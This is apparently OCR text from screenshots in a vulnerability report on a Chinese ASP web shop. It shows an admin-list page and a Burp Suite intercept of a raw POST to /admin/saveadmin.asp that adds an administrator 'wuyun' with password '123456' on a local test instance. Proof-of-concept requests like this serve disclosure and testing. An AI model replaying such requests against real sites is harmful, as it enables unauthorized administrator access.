 添加管理员
管理员 密 码 权 限 操 作
wuyun 123456 管理 添加 查看 添加管理员
Copyright © 2004-2015 All rights reserved. 客户服务: 0311-85315152 客服QQ: 81447932 / 81447933
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://localhost:58898 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /admin/saveadmin.asp?action=add HTTP/1.1
Host: localhost:58898
Proxy-Connection: keep-alive
Content-Length: 76
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost:58898
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost:58898/admin/manageadmin.asp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: UOWPDPSOUROLMAEHICNL=SELZUEZHZJUAMSBXSIZQJVDYTSAVJCVGSNGEVQKC; shangcheng=;
bdshare_firstime=1427461608559;
Cnhww=username=wz1995218&jiaoyijine=0&jifen=0&reglx=1&yucun=0&reglx%3D=1; dmwh_user_ip=127.0.0.1
admin2=wuyun&password2=123456&flag2=1&Submit2=%CC%ED%BC%D3%B9%DC%C0%ED%D4%B1